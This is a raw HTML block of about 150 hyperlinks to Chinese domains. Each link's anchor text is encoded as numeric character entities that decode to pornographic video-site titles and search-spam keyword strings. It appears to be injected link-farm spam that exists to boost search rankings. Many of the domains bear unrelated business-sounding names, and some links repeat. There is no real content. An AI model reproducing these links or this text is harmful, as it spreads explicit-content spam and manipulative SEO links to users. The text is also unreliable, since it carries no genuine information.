<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ueaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://love396.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://injewel.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://attk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bog123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://99trip.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qd998.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://gzjb168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100meng.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://17080.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myorto.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://llta.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://panrou.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linearis.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysap.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://passito.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koreaent.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slqeci.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://g5802.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://3yic.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://isitc.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://021stwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://adism.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eee0870.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dubagw.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://archig.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://my8858.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://panrou.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://30580.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://bbswo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://asp168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
